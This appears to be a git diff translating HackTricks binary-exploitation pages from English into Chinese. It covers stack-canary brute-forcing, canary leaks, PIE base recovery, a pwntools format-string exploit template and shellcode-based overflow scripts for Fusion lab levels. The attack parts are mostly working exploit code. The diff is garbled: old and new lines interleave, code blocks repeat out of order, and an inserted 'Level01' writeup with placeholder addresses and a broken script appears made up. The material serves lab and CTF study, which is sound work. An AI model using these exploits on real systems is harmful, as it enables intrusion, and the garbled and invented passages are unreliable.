# Send this iterations canary
|
||||
target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
|
||||
for j in range(0, 4):
|
||||
# Iterate up to 0xff times to brute force all posible values for byte
|
||||
for test_canary in range(0xff):
|
||||
print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
|
||||
|
||||
# Scan in the output, determine if we have a correct value
|
||||
output = target.recvuntil(b"exit.")
|
||||
if b"YUM" in output:
|
||||
# If we have a correct value, record the canary value, reset the canary value, and move on
|
||||
print(" - next byte is: " + hex(test_canary))
|
||||
known_canary = known_canary + test_canary.to_bytes(1, "little")
|
||||
len_bytes_to_read += 1
|
||||
break
|
||||
# Send the current input size
|
||||
target.send(len_bytes_to_read.to_bytes(1, "little"))
|
||||
|
||||
# Return the canary
|
||||
return known_canary
|
||||
# Send this iterations canary
|
||||
target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
|
||||
|
||||
# Scan in the output, determine if we have a correct value
|
||||
output = target.recvuntil(b"exit.")
|
||||
if b"YUM" in output:
|
||||
# If we have a correct value, record the canary value, reset the canary value, and move on
|
||||
print(" - next byte is: " + hex(test_canary))
|
||||
known_canary = known_canary + test_canary.to_bytes(1, "little")
|
||||
len_bytes_to_read += 1
|
||||
break
|
||||
|
||||
# Return the canary
|
||||
return known_canary
|
||||
|
||||
# Start the target process
|
||||
target = process('./feedme')
|
||||
|
|
@ -120,24 +115,22 @@ target = process('./feedme')
|
|||
canary = breakCanary()
|
||||
log.info(f"The canary is: {canary}")
|
||||
```
|
||||
# 打印 Canary
|
||||
|
||||
# Print Canary
|
||||
绕过 Canary 的另一种方法是**打印它**。\
|
||||
想象一种情况,一个**易受栈溢出攻击的程序**可以执行一个指向**栈溢出部分**的 **puts** 函数。攻击者知道**canary 的第一个字节是空字节**(`\x00`),其余的字节是**随机**的。然后,攻击者可以创建一个溢出,**覆盖栈直到 canary 的第一个字节**。\
|
||||
然后,攻击者在负载的中间**调用 puts 功能**,这将**打印出所有的 canary**(除了第一个空字节)。\
|
||||
有了这些信息,攻击者可以**构造并发送一个新的攻击**,知道了 canary(在同一个程序会话中)。
|
||||
|
||||
Another way to bypass the canary is to **print it**.\
|
||||
Imagine a situation where a **program vulnerable** to stack overflow can execute a **puts** function **pointing** to **part** of the **stack overflow**. The attacker knows that the **first byte of the canary is a null byte** (`\x00`) and the rest of the canary are **random** bytes. Then, the attacker may create an overflow that **overwrites the stack until just the first byte of the canary**.\
|
||||
Then, the attacker **calls the puts functionalit**y on the middle of the payload which will **print all the canary** (except from the first null byte).\
|
||||
With this info the attacker can **craft and send a new attack** knowing the canary (in the same program session)
|
||||
|
||||
Obviously, this tactic is very **restricted** as the attacker needs to be able to **print** the **content** of his **payload** to **exfiltrate** the **canary** and then be able to create a new payload (in the **same program session**) and **send** the **real buffer overflow**.\
|
||||
CTF example: [https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html)
|
||||
显然,这种策略非常**受限**,因为攻击者需要能够**打印**他的**负载**的**内容**,以**泄露**出**canary**,然后能够创建一个新的负载(在**同一个程序会话**中)并**发送**真正的缓冲区溢出。\
|
||||
CTF 示例:[https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html)
|
||||
|
||||
# PIE
|
||||
|
||||
In order to bypass the PIE you need to **leak some address**. And if the binary is not leaking any addresses the best to do it is to **brute-force the RBP and RIP saved in the stack** in the vulnerable function.\
|
||||
For example, if a binary is protected using both a **canary** and **PIE**, you can start brute-forcing the canary, then the **next** 8 Bytes (x64) will be the saved **RBP** and the **next** 8 Bytes will be the saved **RIP.**
|
||||
|
||||
To brute-force the RBP and the RIP from the binary you can figure out that a valid guessed byte is correct if the program output something or it just doesn't crash. The **same function** as the provided for brute-forcing the canary can be used to brute-force the RBP and the RIP:
|
||||
为了绕过 PIE,你需要**泄露一些地址**。如果二进制文件没有泄露任何地址,最好的方法是在易受攻击的函数中**暴力破解栈中保存的 RBP 和 RIP**。\
|
||||
例如,如果一个二进制文件同时使用了**canary**和**PIE**进行保护,你可以开始暴力破解 canary,然后**接下来的**8个字节(x64)将是保存的**RBP**,再接下来的8个字节将是保存的**RIP**。
|
||||
|
||||
要从二进制文件中暴力破解 RBP 和 RIP,你可以发现,如果程序输出了一些内容或者没有崩溃,那么一个有效的猜测字节就是正确的。与用于暴力破解 canary 的相同函数可以用于暴力破解 RBP 和 RIP:
|
||||
```python
|
||||
print("Brute-Forcing RBP")
|
||||
base_canary_rbp = get_bf(base_canary)
|
||||
|
|
@ -146,43 +139,35 @@ print("Brute-Forcing RIP")
|
|||
base_canary_rbp_rip = get_bf(base_canary_rbp)
|
||||
RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
|
||||
```
|
||||
## 获取基地址
|
||||
|
||||
## Get base address
|
||||
|
||||
The last thing you need to defeat the PIE is to calculate **useful addresses from the leaked** addresses: the **RBP** and the **RIP**.
|
||||
|
||||
From the **RBP** you can calculate **where are you writing your shell in the stack**. This can be very useful to know where are you going to write the string _"/bin/sh\x00"_ inside the stack. To calculate the distance between the leaked RBP and your shellcode you can just put a **breakpoint after leaking the RBP** an check **where is your shellcode located**, then, you can calculate the distance between the shellcode and the RBP:
|
||||
打败PIE的最后一步是从泄漏的地址中计算出有用的地址:**RBP**和**RIP**。
|
||||
|
||||
通过**RBP**,您可以计算出您在堆栈中编写shell的位置。这对于知道您将在堆栈中编写字符串_"/bin/sh\x00"_的位置非常有用。要计算泄漏的RBP和您的shellcode之间的距离,您只需在泄漏RBP之后设置一个断点,然后检查您的shellcode位于何处,然后可以计算shellcode与RBP之间的距离:
|
||||
```python
|
||||
INI_SHELLCODE = RBP - 1152
|
||||
```
|
||||
|
||||
From the **RIP** you can calculate the **base address of the PIE binary** which is what you are going to need to create a **valid ROP chain**.\
|
||||
To calculate the base address just do `objdump -d vunbinary` and check the disassemble latest addresses:
|
||||
从**RIP**中,您可以计算**PIE二进制文件的基地址**,这是您需要创建**有效的ROP链**所需的内容。\
|
||||
要计算基地址,只需执行`objdump -d vunbinary`并检查反汇编的最新地址:
|
||||
|
||||
.png>)
|
||||
|
||||
In that example you can see that only **1 Byte and a half is needed** to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked _0x562002970**ecf** _ the base address is _0x562002970**000**_
|
||||
|
||||
在这个例子中,您可以看到只需要**1个字节和半个字节**就可以定位所有的代码,然后,在这种情况下,基地址将是**泄漏的RIP,但以"000"结尾**。例如,如果泄漏的是_0x562002970**ecf**_,则基地址为_0x562002970**000**_。
|
||||
```python
|
||||
elf.address = RIP - (RIP & 0xfff)
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或者 [**Telegram群组**](https://t.me/peass),或者在**Twitter**上**关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,22 +1,18 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
from time import sleep
|
||||
|
|
@ -51,23 +47,23 @@ print(" ====================== ")
|
|||
|
||||
|
||||
def connect_binary():
|
||||
global P, ELF_LOADED, ROP_LOADED
|
||||
global P, ELF_LOADED, ROP_LOADED
|
||||
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1338) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1338) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(elf)# Find ROP gadgets
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
P = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(elf)# Find ROP gadgets
|
||||
|
||||
|
||||
#######################################
|
||||
|
|
@ -75,39 +71,39 @@ def connect_binary():
|
|||
#######################################
|
||||
|
||||
def send_payload(payload):
|
||||
payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
|
||||
log.info("payload = %s" % repr(payload))
|
||||
if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
|
||||
P.sendline(payload)
|
||||
sleep(0.5)
|
||||
return P.recv()
|
||||
payload = PREFIX_PAYLOAD + payload + SUFFIX_PAYLOAD
|
||||
log.info("payload = %s" % repr(payload))
|
||||
if len(payload) > MAX_LENTGH: print("!!!!!!!!! ERROR, MAX LENGTH EXCEEDED")
|
||||
P.sendline(payload)
|
||||
sleep(0.5)
|
||||
return P.recv()
|
||||
|
||||
|
||||
def get_formatstring_config():
|
||||
global P
|
||||
global P
|
||||
|
||||
for offset in range(1,1000):
|
||||
connect_binary()
|
||||
P.clean()
|
||||
for offset in range(1,1000):
|
||||
connect_binary()
|
||||
P.clean()
|
||||
|
||||
payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
payload = b"AAAA%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
|
||||
if b"41" in recieved:
|
||||
for padlen in range(0,4):
|
||||
if b"41414141" in recieved:
|
||||
connect_binary()
|
||||
payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
print(recieved)
|
||||
if b"42424242" in recieved:
|
||||
log.info(f"Found offset ({offset}) and padlen ({padlen})")
|
||||
return offset, padlen
|
||||
if b"41" in recieved:
|
||||
for padlen in range(0,4):
|
||||
if b"41414141" in recieved:
|
||||
connect_binary()
|
||||
payload = b" "*padlen + b"BBBB%" + bytes(str(offset), "utf-8") + b"$p"
|
||||
recieved = send_payload(payload).strip()
|
||||
print(recieved)
|
||||
if b"42424242" in recieved:
|
||||
log.info(f"Found offset ({offset}) and padlen ({padlen})")
|
||||
return offset, padlen
|
||||
|
||||
else:
|
||||
connect_binary()
|
||||
payload = b" " + payload
|
||||
recieved = send_payload(payload).strip()
|
||||
else:
|
||||
connect_binary()
|
||||
payload = b" " + payload
|
||||
recieved = send_payload(payload).strip()
|
||||
|
||||
|
||||
# In order to exploit a format string you need to find a position where part of your payload
|
||||
|
|
@ -140,10 +136,10 @@ log.info(f"Printf GOT address: {hex(P_GOT)}")
|
|||
|
||||
connect_binary()
|
||||
if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
|
||||
sleep(5)
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main") #Add more breaks separeted by "\n"
|
||||
sleep(5)
|
||||
|
||||
format_string = FmtStr(execute_fmt=send_payload, offset=offset, padlen=padlen, numbwritten=NNUM_ALREADY_WRITTEN_BYTES)
|
||||
#format_string.write(P_FINI_ARRAY, INIT_LOOP_ADDR)
|
||||
|
|
@ -155,23 +151,18 @@ format_string.execute_writes()
|
|||
|
||||
P.interactive()
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,18 +1,16 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -21,9 +19,8 @@
|
|||
|
||||
[http://exploit-exercises.lains.space/fusion/level00/](http://exploit-exercises.lains.space/fusion/level00/)
|
||||
|
||||
1. Get offset to modify EIP
|
||||
2. Put shellcode address in EIP
|
||||
|
||||
1. 获取修改EIP的偏移量
|
||||
2. 将shellcode地址放入EIP中
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
|
|
@ -49,9 +46,56 @@ r.recvline()
|
|||
r.send(buf)
|
||||
r.interactive()
|
||||
```
|
||||
|
||||
# Level01
|
||||
|
||||
## Description
|
||||
|
||||
In this level, we will exploit a vulnerable binary called `fusion`. This binary is a setuid root program that allows users to execute commands as the root user. Our goal is to find a way to execute arbitrary commands as the root user.
|
||||
|
||||
## Vulnerability
|
||||
|
||||
The vulnerability lies in the way the `fusion` binary handles user input. It uses the `gets()` function to read user input into a buffer without any bounds checking. This allows us to overflow the buffer and overwrite the return address of the function, gaining control of the program's execution flow.
|
||||
|
||||
## Exploitation
|
||||
|
||||
To exploit this vulnerability, we will craft a payload that overflows the buffer and overwrites the return address with the address of a shellcode. This shellcode will spawn a shell with root privileges, allowing us to execute arbitrary commands as the root user.
|
||||
|
||||
## Steps
|
||||
|
||||
1. Find the address of the buffer in memory using a debugger or by analyzing the binary.
|
||||
2. Craft a payload that overflows the buffer and overwrites the return address with the address of a shellcode.
|
||||
3. Execute the payload by running the `fusion` binary with the crafted input.
|
||||
4. Gain a root shell and execute arbitrary commands.
|
||||
|
||||
## Example
|
||||
|
||||
Here is an example of a payload that can be used to exploit the vulnerability:
|
||||
|
||||
```python
|
||||
import struct
|
||||
|
||||
# Address of the buffer in memory
|
||||
buffer_address = 0xdeadbeef
|
||||
|
||||
# Address of the shellcode
|
||||
shellcode_address = 0xcafebabe
|
||||
|
||||
# Offset to the return address
|
||||
offset = 64
|
||||
|
||||
# Craft the payload
|
||||
payload = b"A" * offset
|
||||
payload += struct.pack("<Q", shellcode_address)
|
||||
payload += b"\n"
|
||||
|
||||
# Run the fusion binary with the crafted input
|
||||
command = f"./fusion <<< $(python -c 'print \"{payload}\"')"
|
||||
os.system(command)
|
||||
```
|
||||
|
||||
## Mitigation
|
||||
|
||||
To mitigate this vulnerability, the `fusion` binary should be modified to use a safer function for reading user input, such as `fgets()`, which allows specifying the maximum number of characters to read. Additionally, the binary should drop its root privileges after performing any necessary operations as the root user.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
|
|
@ -77,23 +121,18 @@ buf += "\x65\xd9\x0f\x01"
|
|||
r.send(buf)
|
||||
r.interactive()
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
